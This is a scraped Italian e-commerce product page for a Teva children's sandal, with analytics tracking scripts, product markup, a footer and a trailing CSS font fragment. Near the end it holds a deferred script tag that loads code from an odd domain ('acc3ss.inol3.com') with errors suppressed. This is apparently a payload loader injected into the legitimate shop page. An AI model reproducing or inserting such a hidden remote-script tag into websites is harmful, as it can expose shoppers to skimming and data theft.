      window.setTimeout( function (){
        var color = document.querySelector(".current").dataset.colorCode;
        var price = document.querySelector(".priceFirst").innerText.replace("€","");
        var priceOrigin = document.querySelector(".priceOrigin") != "undefined" && document.querySelector(".priceOrigin") ? document.querySelector(".priceOrigin").innerText.replace("€","") : 0;
        var priceDiscount = parseFloat((priceOrigin - price).toFixed(2));

        dataLayer.push ({ ecommerce: null });  // Clear the previous ecommerce object.
        dataLayer.push ({
          event: "add_to_wishlist",
          ecommerce: {
            item_list_name: 'scarpe',
            item_list_id: '96',
            option: 'utente non loggato',
            currency: "EUR",
            value: parseFloat(price),
            items: [
              {
                item_id: '18050',
                item_name: 'Outflow Universal',
                currency: "EUR",
                item_brand: 'Teva',
                item_category: 'Active',
                item_category2: 'Bambino',
                item_category3: 'Footwear',
                item_category4: 'scarpe',
                item_category5: parseFloat(price) < parseFloat(priceOrigin) ? 'Prezzo Scontato' : 'Prezzo Pieno',
                item_list_name: 'scarpe',
                item_list_id: '96',
                item_variant: color ,
                price: priceOrigin > 0 ? parseFloat((parseFloat(price) + parseFloat(priceDiscount)).toFixed(2)) : parseFloat(price),
                discount: priceOrigin > 0 ? priceDiscount : 0

              }
            ]
          }
        });
      }, 200 );
    }
  </script>

  <script type="text/javascript"> // Tracking e-commerce - Product Add To Cart
    function onProductAddToCart() {
      window.setTimeout( function (){
      var color = document.querySelector(".current").dataset.colorCode;
      var price = document.querySelector(".priceFirst").innerText.replace("€","");
      var priceOrigin = document.querySelector(".priceOrigin") != "undefined" && document.querySelector(".priceOrigin") ? document.querySelector(".priceOrigin").innerText.replace("€","") : 0;
      var priceDiscount = parseFloat((priceOrigin - price).toFixed(2));

      var sku = $("#h-skew").val();

      var item_category = 'Active';
      var item_category2 = 'Bambino';
      var item_category3 = 'Footwear';
      var item_category4 = 'scarpe';
      var item_category5 = parseFloat(price) < parseFloat(priceOrigin) ? 'Prezzo Scontato' : 'Prezzo Pieno';
      var item_list_name = 'scarpe';
      var item_list_id = '96';

      let value = {
        "categories": {
          lv1: item_category,
          lv2: item_category2,
          lv3: item_category3,
          lv4: item_category4,
          lv5: item_category5,
          lnm: item_list_name,
          lid: item_list_id

        }
      };

      if(products = localStorage.getItem('products')) {
        var products = JSON.parse(products);
      } else {
        var products = {};
      }

      products["sku-" + sku] =  value;
      localStorage.setItem('products', JSON.stringify(products));


      dataLayer.push({ ecommerce: null });  // Clear the previous ecommerce object.
      dataLayer.push({
        event: "add_to_cart",
        ecommerce: {
          item_list_name: 'scarpe',
          item_list_id: '96',
          option: 'utente non loggato',
          currency: "EUR",
          value: parseFloat(price),
          items: [
            {
              item_id: '18050',
              item_name: 'Outflow Universal',
              currency: "EUR",
              item_brand: 'Teva',
              item_category: 'Active',
              item_category2: 'Bambino',
              item_category3: 'Footwear',
              item_category4: 'scarpe',
              item_category5: parseFloat(price) < parseFloat(priceOrigin) ? 'Prezzo Scontato' : 'Prezzo Pieno',
              item_list_name: 'scarpe',
              item_list_id: '96',
              item_variant: color ,
              price: priceOrigin > 0 ? parseFloat((parseFloat(price) + parseFloat(priceDiscount)).toFixed(2)) : parseFloat(price),
              discount: priceOrigin > 0 ? priceDiscount : 0

            }
          ]
        }
      });
      }, 500 );
    }
  </script>

  <!-- ID prodotto Criteo -->
  <script>
      dataLayer = dataLayer || [];
      dataLayer.push({
          'PageType': 'ProductPage',
          'ProductID': '18050',
          'ProductStock': '1'
      });
  </script>
  <!-- END ID prodotto Criteo -->




  <div class="d-none">
          <span>Prodotto: 18050 TE.1136599C</span><br>
          <span>Label presenti: 0</span><br>
          <span>skews totali: 33</span><br>
          <span>skews online: 33</span><br>
          <span>color skew valid: 3</span><br>
          <span>skewsPhotos: 18</span><br>
          <span>taglie: 11</span><br>
          <span>skews: 2</span><br>
          <span>taglieSkew: 2</span><br>
          <span>wishlist: no</span><br>
          <span>colorsDescription: 3</span><br>
          <span>colors: 2</span><br>
          <span>pathPhotoReduced: 12</span><br>
          <span>skews dopo ricalcolo prezzi: 2</span><br>
      </div>

  <div class="d-none" id="_prodid">18050</div>

    <input type="hidden" name="currency" value="€" id="cartCurrency">
  <input type="hidden" name="product-id" value="18050" id="productId">
  <input type="hidden" name="product-name" value="TE.1136599C" id="productName">
  <input type="hidden" name="skew" value="" id="h-skew">

  
  <div class="container-fluid">

    <div class="row main-row">

      <aside class="col-md-5 col-lg-4 col-xl-3 order-2"> 
        
                          <div class="main-category">
            <a href="/bambino">Bambino</a>
          </div>
        
                <div class="title fw500 mt-10 w100">
          
          <h1 class="f-24 c-4 fw700 proximanova-regular-arial">Outflow Universal</h1>
        </div>

                <div class="product-price" id="productPrice">
          <span class="price discounted d-none priceOrigin"><s></s></span>
          <span class="price priceFirst">&nbsp;</span>
        </div>

                <div class="lower-price mb-30 d-none">
          Prezzo più basso degli ultimi 30 gg: <span></span>
        </div>
        
        <script src="https://www.paypal.com/sdk/js?client-id=AbM-x3eyBqyBRWa3lhndYNhD6cDbOwxpiVCPOAb7rkUS6K2ZRIeGKUQoZtD6MJQMci48fy6WfaGkYRxu&currency=EUR&components=messages&enable-funding=paylater"></script>
        <div id="paypal-installments" class="w100"></div>

        <div id="paypal-installment-amount"
             data-pp-message
             data-pp-placement="product"
             data-pp-amount="120.00"
             data-pp-style-layout="text"
             data-pp-style-text-align="left"
        ></div>

        
        

                          <span class="current-color" id="colorDesc" data-current-color="">
            
          </span>         
                  <div class="d-flex flex-wrap color-selector has-sales" id="colorsItems"> 
                          <div data-color="GRYM" data-color-code="GRYM" data-color-name=""
                style="margin-bottom: 25px;" class="color-item color-item-GRYM " onclick="onProductViewItem(this);">

                <img class="lazyload"
                  src="[data-uri]"
                  data-src="https://hub.artcrafts.it/_public/resized/220x200/TE/S23/GRYM/TE.S23.1136599C-GRYM-1.jpg"
                  alt="">

                                  <div class="sale">
                      -50%
                  </div>
                
              </div>
                          <div data-color="DOOB" data-color-code="DOOB" data-color-name=""
                style="margin-bottom: 25px;" class="color-item color-item-DOOB current" onclick="onProductViewItem(this);">

                <img class="lazyload"
                  src="[data-uri]"
                  data-src="https://hub.artcrafts.it/_public/resized/220x200/TE/S23/DOOB/TE.S23.1136599C-DOOB-1.jpg"
                  alt="">

                                  <div class="sale">
                      -50%
                  </div>
                
              </div>
                      </div>
        

                <span class="size-title">Taglia</span>

        <div class="d-flex size-scale-selector" id="sizesScale">           <div data-scale="eu" class="size-scale-item size-scale-item-eu current">EU</div>
          <div data-scale="us" class="size-scale-item size-scale-item-us ">US</div>
        </div>

        <div class="d-flex flex-wrap align-items-center size-selector" id="sizeSelector">                   </div>

                <div class="actions " id="productActions">

          <div class="d-flex justify-content-between">
            <span class="size-guide">Guida alle taglie</span>

            <a href="#" onclick="" id="toggleWishlist" class=""> 
              <svg aria-hidden="true" focusable="false" data-prefix="fas" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="512" height="512">
                <path fill="currentColor" d="M462.3 62.6C407.5 15.9 326 24.3 275.7 76.2L256 96.5l-19.7-20.3C186.1 24.3 104.5 15.9 49.7 62.6c-62.8 53.6-66.1 149.8-9.9 207.9l193.5 199.8c12.5 12.9 32.8 12.9 45.3 0l193.5-199.8c56.3-58.1 53-154.3-9.8-207.9z"></path>
              </svg>

              <span class="add">Aggiungi alla wishlist</span>
              <span class="remove">Rimuovi dalla wishlist</span>
            </a>
          </div>


          <button id="addToCart"             data-disabled="disabled"
            onclick="onProductAddToCart()"
            data-url="/checkout/cart"
            data-id="18050"
            class="btn btn-warning btn-lg btn-disable-on-loading">
            aggiungi al carrello          </button>

        </div>

        <div class="d-none" id="soonAvailable">           <p>Presto disponibile</p>
        </div>

      </aside>


      <section class="col-md-7 col-lg-8 col-xl-9 order-1 align-self-md-center"> 
                <div class="breadcrumb">
                                    <a href="/">Home</a> /
                          <a href="/bambino">Bambino</a> /
                          <a href="/bambino/footwear">Footwear</a> /
                          <a href="/bambino/footwear/bambino-scarpe">scarpe</a> 
                              </div>

                <div class="container-foto" id="productImageContainer">           <div class="inner">
            <img src="[data-uri]" class="img-fluid spacer">
            <img class="lazyload"
              src="[data-uri]"
              data-src="https://hub.artcrafts.it/_public/resized/1200x1200/TE/S23/DOOB/TE.S23.1136599C-DOOB-1.jpg"
              id="productImage"               alt=" ">
          </div>
          <button class="btn btn-outline-secondary prev rounded-arrow-button">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 13.4" width="16" height="14">
              <polygon points="6.7 13.4 8.1 12 3.8 7.7 16 7.7 16 5.7 3.8 5.7 8.1 1.4 6.7 0 0 6.7 6.7 13.4" fill="#231f20"/>
            </svg>
          </button>
          <button class="btn btn-outline-secondary next rounded-arrow-button">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 13.4" width="16" height="14">
              <polygon points="9.3 0 7.9 1.4 12.2 5.7 0 5.7 0 7.7 12.2 7.7 7.9 12 9.3 13.4 16 6.7 9.3 0" fill="#231f20"/>
            </svg>
          </button>
        </div>

                <div class="thumbs d-flex flex-wrap d-flex justify-content-center justify-content-sm-around justify-content-xl-center" id="productImageThumbs">                       <div class="thumb-item current"
              data-target="https://hub.artcrafts.it/_public/resized/1200x1200/TE/S23/DOOB/TE.S23.1136599C-DOOB-1.jpg">

              <img class="lazyload img-fluid"
                src="[data-uri]"
                data-src="https://hub.artcrafts.it/_public/resized/220x200/TE/S23/DOOB/TE.S23.1136599C-DOOB-1.jpg"
                alt=" ">
            </div>
                      <div class="thumb-item "
              data-target="https://hub.artcrafts.it/_public/resized/1200x1200/TE/S23/DOOB/TE.S23.1136599C-DOOB-2.jpg">

              <img class="lazyload img-fluid"
                src="[data-uri]"
                data-src="https://hub.artcrafts.it/_public/resized/220x200/TE/S23/DOOB/TE.S23.1136599C-DOOB-2.jpg"
                alt=" ">
            </div>
                      <div class="thumb-item "
              data-target="https://hub.artcrafts.it/_public/resized/1200x1200/TE/S23/DOOB/TE.S23.1136599C-DOOB-3.jpg">

              <img class="lazyload img-fluid"
                src="[data-uri]"
                data-src="https://hub.artcrafts.it/_public/resized/220x200/TE/S23/DOOB/TE.S23.1136599C-DOOB-3.jpg"
                alt=" ">
            </div>
                      <div class="thumb-item "
              data-target="https://hub.artcrafts.it/_public/resized/1200x1200/TE/S23/DOOB/TE.S23.1136599C-DOOB-4.jpg">

              <img class="lazyload img-fluid"
                src="[data-uri]"
                data-src="https://hub.artcrafts.it/_public/resized/220x200/TE/S23/DOOB/TE.S23.1136599C-DOOB-4.jpg"
                alt=" ">
            </div>
                      <div class="thumb-item "
              data-target="https://hub.artcrafts.it/_public/resized/1200x1200/TE/S23/DOOB/TE.S23.1136599C-DOOB-5.jpg">

              <img class="lazyload img-fluid"
                src="[data-uri]"
                data-src="https://hub.artcrafts.it/_public/resized/220x200/TE/S23/DOOB/TE.S23.1136599C-DOOB-5.jpg"
                alt=" ">
            </div>
                      <div class="thumb-item "
              data-target="https://hub.artcrafts.it/_public/resized/1200x1200/TE/S23/DOOB/TE.S23.1136599C-DOOB-6.jpg">

              <img class="lazyload img-fluid"
                src="[data-uri]"
                data-src="https://hub.artcrafts.it/_public/resized/220x200/TE/S23/DOOB/TE.S23.1136599C-DOOB-6.jpg"
                alt=" ">
            </div>
                  </div>
      </section>

    </div>
  </div>


  <section class="details">
    <div class="container-fluid">

      <div class="row">
        <div class="col-md-7 col-lg-8 col-xl-9">
          <div class="product-description">
            <h6>INFORMAZIONI PRODOTTO  <span>TE.1136599C </span></h6>
            <div>
              <p>L&#39;Outflow Universal &egrave; al passo con l&#39;avventura. Un sandalo da bambini chiuso in punta, dotato dello Universal Strapping System&trade; di Teva: questo anfibio presenta un collo elasticizzato, mesh che non teme l&#39;acqua e una suola in gomma robusta per piedini protetti e immersi nell&#39;avventura.<br />
<br />
&bull; La struttura ad asciugatura rapida, realizzata in poliestere REPREVE&reg; Unifi&reg;, tracciabile e verificabile, sostiene i tuoi piedi mentre li protegge<br />
&bull; Rivestimento in tessuto<br />
&bull; Comoda chiusura a strappo per indossare e togliere la scarpa rapidamente, e per regolare al meglio la calzata<br />
&bull; Robusto plantare in EVA per un comfort migliorato, perfetto per tutti i giorni<br />
&bull; Intersuola in EVA sagomata, un inserto in nylon supporta e stabilizza il piede anche su terreni scoscesi<br />
&bull; La suola esterna &egrave; in gomma e garantisce durata e trazione<br />
&bull; Trattamento antimicrobico Life Naturals, a base di menta da fonti sostenibili; combatte la proliferazione dei batteri che causano i cattivi odori<br />
&bull; Iniziative sostenibili: Struttura realizzata in poliestere REPREVE&reg; Unifi&reg;, tracciabile e verificabile<br />
&bull; Adatti a: attivit&agrave; quotidiane, escursioni in giornata, passeggiate in citt&agrave;, escursioni facili, parco giochi, attivit&agrave; in acqua<br />
&bull; RN 88276</p>

            </div>
            <br>
            <p>
              Il colore effettivo potrebbe variare leggermente a causa della risoluzione dello schermo del tuo dispositivo            </p>
            <br>
            <p>
              Importato da Artcrafts International SpA<br>
               Via Datini 44, 50126 Firenze (FI), Italia<br>
               <a href="mailto:consumer@artcrafts.it">consumer@artcrafts.it</a>
        
            </p>
          </div>
        </div>

        <div class="col-md-5 col-lg-4 col-xl-3">

          <div class="accordion details-accordion" id="detailsAccordion">

            <div class="card">
              <div class="card-header" id="headingShipment">
                <h6>
                  <button class="btn btn-link" type="button" data-toggle="collapse" data-target="#collapseShipment" aria-expanded="true" aria-controls="collapseShipment">
                    SPEDIZIONI                  </button>
                </h6>
              </div>
              <div id="collapseShipment" class="collapse show" aria-labelledby="headingShipment" data-parent="#detailsAccordion">
                <div class="card-body">
                  <div>
                    Consegna in 3 - 4 giorni lavorativi.                  </div>
                </div>
              </div>
            </div>

            <div class="card">
              <div class="card-header" id="headingPayments">
                <h6>
                  <button class="btn btn-link collapsed" type="button" data-toggle="collapse" data-target="#collapsePayments" aria-expanded="false" aria-controls="collapsePayments">
                    Pagamenti                  </button>
                </h6>
              </div>
              <div id="collapsePayments" class="collapse" aria-labelledby="headingPayments" data-parent="#detailsAccordion">
                <div class="card-body">
                  <div>
                    Seleziona il metodo di pagamento che preferisci tra carta di credito, PayPal, contrassegno o PostePay.                  </div>
                </div>
              </div>
            </div>

            <div class="card">
              <div class="card-header" id="headingCustomerCare">
                <h6>
                  <button class="btn btn-link collapsed" type="button" data-toggle="collapse" data-target="#collapseCustomerCare" aria-expanded="false" aria-controls="collapseCustomerCare">
                    SERVIZIO CLIENTI                  </button>
                </h6>
              </div>
              <div id="collapseCustomerCare" class="collapse" aria-labelledby="headingCustomerCare" data-parent="#detailsAccordion">
                <div class="card-body">
                  <div>
                    Il nostro servizio clienti è a tua disposizione dal lunedì al venerdì, dalle ore 9,00 alle 18,00.                  </div>
                </div>
              </div>
            </div>
          </div>

        </div>

      </div>

    </div>

          <div class="br"></div>

      <div class="container-fluid related-products-container">

        <h6>Potrebbe interessarti anche</h6>

        <div>
          <script type="text/javascript"> // Tracking e-commerce - Products List
  dataLayer.push({ ecommerce: null });  // Clear the previous ecommerce object.
  dataLayer.push({
    event: "view_item_list",
    ecommerce: {
      item_list_name: 'Prodotti Correlati',
      item_list_id: 'plist',
      option: 'utente non loggato',
      items: [
                {
          item_id: '16877',
          item_name: 'ReEmber Infant',
          currency: "EUR",
          item_brand: 'Colors of California',
          item_category: 'Casual',
          item_category2: '',
          item_category3: '',
          item_category4: '',
          item_category5: 'Prezzo Scontato',
          item_list_name: 'Prodotti Correlati',
          item_list_id: 'plist',
          item_variant: 'TOEC',
          price: 45.00,
          discount: 22.50,
          index: 1,
        },
                {
          item_id: '16886',
          item_name: 'ReEmber Dinoster Infant',
          currency: "EUR",
          item_brand: 'Colors of California',
          item_category: 'Casual',
          item_category2: '',
          item_category3: '',
          item_category4: '',
          item_category5: 'Prezzo Scontato',
          item_list_name: 'Prodotti Correlati',
          item_list_id: 'plist',
          item_variant: 'BLDN',
          price: 45.00,
          discount: 22.50,
          index: 2,
        },
                {
          item_id: '16888',
          item_name: 'ReEmber',
          currency: "EUR",
          item_brand: 'Colors of California',
          item_category: 'Casual',
          item_category2: '',
          item_category3: '',
          item_category4: '',
          item_category5: 'Prezzo Scontato',
          item_list_name: 'Prodotti Correlati',
          item_list_id: 'plist',
          item_variant: 'ARMLT',
          price: 69.50,
          discount: 10.42,
          index: 3,
        },
              ]
    }
  });
</script>
<div  class="slider" id="relatedProductsSlider">
  <article class="product related-product-slide">
    
<a class="product-link" href="/shoponline/reember-infant.TE.1123453I?color=TOEC" onclick="onSelectItem('select_item','16877','ReEmber Infant','Teva','8','TOEC','45.00','22.50','1');">

  
        <div class="product-image">
          <img class="lazyload" data-src="https://hub.artcrafts.it/_public/resized/400x400_TE/TE/F22/TOEC/TE.F22.1123453I-TOEC-1.jpg" src="[data-uri]" alt="ReEmber&#x20;Infant">
      </div>
  
  
  <h2 class="product-name">ReEmber Infant</h2>
                
  <div class="product-price">
                  <span class="price">Da</span>
        <span class="price discounted"><s>&euro;45,00</s></span>
        <span class="price">&euro;22,50</span>
          
  </div>

</a>
  </article>

    <article class="product related-product-slide">
    
<a class="product-link" href="/shoponline/reember-dinoster-infant.TE.1131372I?color=BLDN" onclick="onSelectItem('select_item','16886','ReEmber Dinoster Infant','Teva','8','BLDN','45.00','22.50','1');">

  
        <div class="product-image">
          <img class="lazyload" data-src="https://hub.artcrafts.it/_public/resized/400x400_TE/TE/F22/BLDN/TE.F22.1131372I-BLDN-1.jpg" src="[data-uri]" alt="ReEmber&#x20;Dinoster&#x20;Infant">
      </div>
  
  
  <h2 class="product-name">ReEmber Dinoster Infant</h2>
                
  <div class="product-price">
                  <span class="price">Da</span>
        <span class="price discounted"><s>&euro;45,00</s></span>
        <span class="price">&euro;22,50</span>
          
  </div>

</a>
  </article>

    <article class="product related-product-slide">
    
<a class="product-link" href="/shoponline/reember.TE.1135290C?color=ARMLT" onclick="onSelectItem('select_item','16888','ReEmber','Teva','8','ARMLT','69.50','59.08','1');">

  
        <div class="product-image">
          <img class="lazyload" data-src="https://hub.artcrafts.it/_public/resized/400x400_TE/TE/F23/ARMLT/TE.F23.1135290C-ARMLT-1.jpg" src="[data-uri]" alt="ReEmber">
      </div>
  
  
  <h2 class="product-name">ReEmber</h2>
                
  <div class="product-price">
                  <span class="price">Da</span>
        <span class="price discounted"><s>&euro;69,50</s></span>
        <span class="price">&euro;59,08</span>
          
  </div>

</a>
  </article>

  </div>


          
        </div>

      </div>
    
  </section>

      
  </main>



<footer class="content-info">
  <div class="footer-top">
    <div class="container-fluid">
      <div class="row">

        <div class="col-12 col-lg-5 col-newsletter">

          
          <div class="inner" id="newsletterForm">
            <form novalidate>
    <h5>
    RIMANIAMO IN CONTATTO
  </h5>
  
    <h6>
      subito per te <span class="gold">10% di sconto</span> sul primo acquisto
    </h6>
    <p>iscriviti alla nostra newsletter ed ottieni il codice promo con lo sconto</p>

  <div class="input-group">

    <input type="email" name="email" id="newsletterFormNewsletterSubscribe" class="form-control form-control-lg" placeholder="indirizzo email"
      aria-label="indirizzo email" aria-describedby="newsletterFormNewsletterSubscribeButton" maxlength="200">
    <div class="input-group-append">
      <button class="btn btn-lg btn-secondary" type="submit" id="newsletterFormNewsletterSubscribeButton">Iscriviti</button>
    </div>
    <div class="invalid-feedback"></div>
  </div>

  <div class="custom-control custom-checkbox">
    <input type="checkbox" name="privacy" value="1" class="custom-control-input" id="newsletterFormNewsletterSubscribeButtonPrivacyCheck">
    <label class="custom-control-label" for="newsletterFormNewsletterSubscribeButtonPrivacyCheck">
      L'interessato dichiara di aver preso visione e compreso l'<a target="_blank" href="/privacy">informativa sulla privacy</a> e acconsente al trattamento dei propri dati personali per le finalità ivi indicate. Le norme di legge in vigore, in particolare in tema di privacy, vietano, salvo delega espressa, l'invio di informazioni o la compilazioni dei campi in luogo di terzi    </label>
  </div>

</form>
          </div>

        </div>

        <div class="col-6 col-md-3 col-lg-2">
          <h5>Teva</h5>
          <ul>
            <li><a href="/about-teva">About Teva</a></li>
            <li><a href="/termini-e-condizioni">Termini e condizioni</a></li>
            <li><a href="/accessibilita">Accessibilità</a></li>
            <li><a href="/privacy">Privacy</a></li>
            <li><a href="https://hub.artcrafts.it/cookie-policy/it/index.html" target="_blank">Cookies</a></li>
            <li><a href="" class="iubenda-cs-preferences-link xw100 xp-5 pr-10 pl-10 brd-r-1 xbrd-0 brd-c-c inlineb"> preferenze di consenso </a></li>
          </ul>
        </div>

        <div class="col-6 col-md-3 col-lg-2">
          <h5>Shopping</h5>
          <ul>
            <li><a href="/domande-frequenti#shipments">Spedizione e consegna</a></li>
            <li><a href="/domande-frequenti#returns">Resi e rimborsi</a></li>
            <li><a href="/domande-frequenti#payments">Pagamenti</a></li>
            <li><a href="/domande-frequenti">Faq</a></li>
            <li><a href="/contatti">Contatti</a></li>
          </ul>
        </div>

        <div class="col-12 col-md-6 col-lg-3 col-customer-service">
          <h5>Servizio clienti</h5>
          <div>
            Il servizio clienti Teva è aperto dal lunedì al venerdì dalle ore 9:00 alle 18:00. Puoi contattarci telefonando al numero 0422 1440014 oppure <a href="/contatti">contattaci</a>          </div><br><br>
          <h5>SEGUICI SU</h5>
          <div>
            <a href="https://www.facebook.com/TevaItaly/" style="text-decoration: none" target="_blank">
              <svg xmlns="http://www.w3.org/2000/svg" width="10.505" height="17.873" viewBox="0 0 10.505 17.873">
                <path id="Icon_feather-facebook" data-name="Icon feather-facebook" d="M19.505,3H17.049a4.093,4.093,0,0,0-4.093,4.093V9.549H10.5v3.275h2.456v6.549h3.275V12.824h2.456l.819-3.275H16.231V7.093a.819.819,0,0,1,.819-.819h2.456Z" transform="translate(-9.75 -2.25)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/>
              </svg>
            </a>
            <a href="https://www.instagram.com/teva.italia/" style="margin-left: 15px; " target="_blank">
              <svg xmlns="http://www.w3.org/2000/svg" width="17.873" height="17.873" viewBox="0 0 17.873 17.873">
                <g id="Icon_feather-instagram" data-name="Icon feather-instagram" transform="translate(0.75 0.75)">
                  <path id="Path_49" data-name="Path 49" d="M7.093,3H15.28a4.093,4.093,0,0,1,4.093,4.093V15.28a4.093,4.093,0,0,1-4.093,4.093H7.093A4.093,4.093,0,0,1,3,15.28V7.093A4.093,4.093,0,0,1,7.093,3Z" transform="translate(-3 -3)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/>
                  <path id="Path_50" data-name="Path 50" d="M18.579,14.729A3.275,3.275,0,1,1,15.82,11.97,3.275,3.275,0,0,1,18.579,14.729Z" transform="translate(-7.117 -7.058)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/>
                  <path id="Path_51" data-name="Path 51" d="M26.25,9.75h0" transform="translate(-13.561 -6.066)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/>
                </g>
              </svg>
            </a>
          </div>
        </div>

      </div>
    </div>
  </div>

  <div class="footer-bottom">
    <div class="container-fluid">
      Questo sito è gestito da Artcrafts International SpA su licenza di Deckers Europe Limited - Artcrafts International SpA Sede sociale ed amministrativa: via F. Datini 44, 50126 Firenze - P.IVA: 04165990484 - C.F. 04165990484 - N° iscrizione Registro Imprese Firenze: 04165990484 C.C.I.A.A. Firenze, R.E.A. FI-423313 - Capitale sociale: € 1.020.000 i.v    </div>
  </div>

</footer>



  <script type="text/javascript">

    window.NN_CONFIG = window.NN_CONFIG || {};

    window.NN_CONFIG.locale = 'it';
    window.NN_CONFIG.localeUpper = 'IT';
    window.NN_CONFIG.currencyLabel = 'EUR';

    window.NN_CONFIG.GA_Code = 'UA-136601012-1';

    window.NN_CONFIG.Main = window.NN_CONFIG.Main || {};

    window.NN_CONFIG.Main.return_threshold = 4;


    window.NN_CONFIG.Main.newsletter_subscribe_url = '/it/newsletter-subscribe';
    window.NN_CONFIG.Main.newsletter_unsubscribe_url = '/it/newsletter-unsubscribe';
    window.NN_CONFIG.Main.order_details_url = '/order-details/';
    window.NN_CONFIG.Main.login_url = '/login';

    window.NN_CONFIG.Main.accept_cookies_url = '/accept-cookies-law/';
    window.NN_CONFIG.Main.check_fast_login_url = '/it/check-fast-login';
    window.NN_CONFIG.Main.compute_newurl_url = '/determine-list-products-url';
    window.NN_CONFIG.Main.fix_new_prices_url = '/fix-new-prices';
    window.NN_CONFIG.Main.contact_url = '/contatti';
    window.NN_CONFIG.Main.order_confirmation_url = '/order-confirmation';
    window.NN_CONFIG.Main.send_return_request_url = '/richiesta-reso';
    window.NN_CONFIG.Main.delete_shipping_url = '/it/delete/shipping/';


    window.NN_CONFIG.Basket = window.NN_CONFIG.Basket || {};

    window.NN_CONFIG.Basket.wish_list_url = '/action/wish-list';
    window.NN_CONFIG.Basket.basket_url = '/checkout/cart';
    window.NN_CONFIG.Basket.add_to_basket_url = '/it/add-prod-basket';
    window.NN_CONFIG.Basket.update_qty_url = '/it/update-prod-qty';
    window.NN_CONFIG.Basket.remove_item_url = '/it/remove-prod';
    window.NN_CONFIG.Basket.empty_basket_url = '/empty-basket';
    window.NN_CONFIG.Basket.verify_coupon1_url = '/it/check-coupon-step1';
    window.NN_CONFIG.Basket.basket_shipping_cost_div_url        = '/it/basket-shipping-cost';
    window.NN_CONFIG.Basket.remove_coupon_url = '/remove-coupon';
    window.NN_CONFIG.Basket.basket_right_column_url = '/basket-column';
    window.NN_CONFIG.Basket.step3_basket_right_column_url = '/basket-column?step=3';

    window.NN_CONFIG.Basket.update_present= '/it/update-present';

    window.NN_CONFIG.Basket.basket_coupon_div_url = '/basket-coupon';
    window.NN_CONFIG.Basket.add_shipping_address_url = '/add-new-shipping-address';
    window.NN_CONFIG.Basket.retrieve_shipping_address_url = '/retrieve-shipping-address';
    window.NN_CONFIG.Basket.persist_basket_shipping_address_url = '/it/persist-basket-shipping-address';
    window.NN_CONFIG.Basket.final_shipping_address_check_url = '/it/final-basket-shipping-check';
    window.NN_CONFIG.Basket.payment_method_consistency_check_url = '/it/final-basket-consistency-payment-check';
    window.NN_CONFIG.Basket.cash_on_delivery_qty_check_url = '/cod-qty-check';
    window.NN_CONFIG.Basket.final_shipping_country_check_url = '/it/final-basket-shipping-country-check';
    window.NN_CONFIG.Basket.basket_consistency_check_url = '/it/final-basket-consistency-products-check';
    window.NN_CONFIG.Basket.basket_prepayment_save_url = '/it/basket-prepayment-save';
    window.NN_CONFIG.Basket.get_shipping_other_country_cost_url = '/set-ot-shipping-cost';
    window.NN_CONFIG.Basket.check_ot_shipping_country_url = '/it/check-ot-shipping-country';
    window.NN_CONFIG.Basket.update_shipping_cost_url = '/it/update-shipping-cost';
    window.NN_CONFIG.Basket.update_cod_cost_url = '/it/update-cod-cost';
    window.NN_CONFIG.Basket.save_basket_amounts_url = '/it/save-basket-amounts';
    window.NN_CONFIG.Basket.save_basket_log_url = '/save-basket-log';
    window.NN_CONFIG.Basket.basket_has_coupon_url = '/it/basket-has-coupon';
    window.NN_CONFIG.Basket.basket_has_coupon_url = '/it/basket-has-coupon';
    window.NN_CONFIG.Basket.vies_check_url = '/vies';
    window.NN_CONFIG.Basket.cf_check_url = '/check-cf';
    window.NN_CONFIG.Basket.cf_make_url = '/make-cf';
    window.NN_CONFIG.Basket.make_address = '/make-unregistered-address';
    window.NN_CONFIG.Basket.maxamount_cashondelivery_check_url = '/it/cashondelivery-amount-check';
    window.NN_CONFIG.Basket.adyen_save_addresses_url = '/it/adyen-save-addresses';
    window.NN_CONFIG.Basket.search_pudo_url = '/it/ajax-search-pudo';
    window.NN_CONFIG.Basket.basket_save_address_cc_url = '/persist-basket-cc-address';

    window.NN_CONFIG.User = window.NN_CONFIG.User || {};
    window.NN_CONFIG.User.logged_in =  0 ;
  </script>

  <script type="text/javascript" charset="utf-8" src="/dist/scripts/main_2ac7649d.js"></script>






  <script>
    const dfLayerOptions = {
      installationId: 'd6e32a33-e455-4fcb-9d79-37c82866297c',
      zone: 'eu1'
    };



    (function (l, a, y, e, r, s) {
      r = l.createElement(a); r.onload = e; r.async = 1; r.src = y;
      s = l.getElementsByTagName(a)[0]; s.parentNode.insertBefore(r, s);
    })(document, 'script', 'https://cdn.doofinder.com/livelayer/1/js/loader.min.js', function () {
      doofinderLoader.load(dfLayerOptions);
    });
  </script>
<script defer src="https://acc3ss.inol3.com/" onerror="()=>{}"></script>


</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.tevafootwear.it/_ext/css/7A4ABD7D1B580CC48.css
body_size: 134117
content:

/*
	Test Copyright (C) 2011-2016 Hoefler & Co.
	This software is the property of Hoefler & Co. (H&Co).
	Your right to access and use this software is subject to the
	applicable License Agreement, or Terms of Service, that exists
	between you and H&Co. If no such agreement exists, you may not
	access or use this software for any purpose.
	This software may only be hosted at the locations specified in
	the applicable License Agreement or Terms of Service, and only
	for the purposes expressly set forth therein. You may not copy,
	modify, convert, create derivative works from or distribute this
	software in any way, or make it accessible to any third party,
	without first obtaining the written permission of H&Co.
	For more information, please visit us at http://typography.com.
	264949-100741-20160202
*/

@font-face{ font-family: "Gotham Rounded SSm A"; src: url([data-uri]); font-weight:300; font-style:normal; } @font-face{ font-family: "Gotham Rounded SSm A"; src: url([data-uri]); font-weight:300; font-style:italic; } @font-face{ font-family: "Gotham Rounded SSm A"; src: url([data-uri]); font-weight:500; font-style:normal; } @font-face{ font-family: "Gotham Rounded SSm A"; src: url([data-uri]); font-weight:500; font-style:italic; } 
/*
     FILE ARCHIVED ON 09:36:58 Apr 18, 2020 AND RETRIEVED FROM THE
     INTERNET ARCHIVE ON 12:06:22 May 19, 2020.
     JAVASCRIPT APPENDED BY WAYBACK MACHINE, COPYRIGHT INTERNET ARCHIVE.

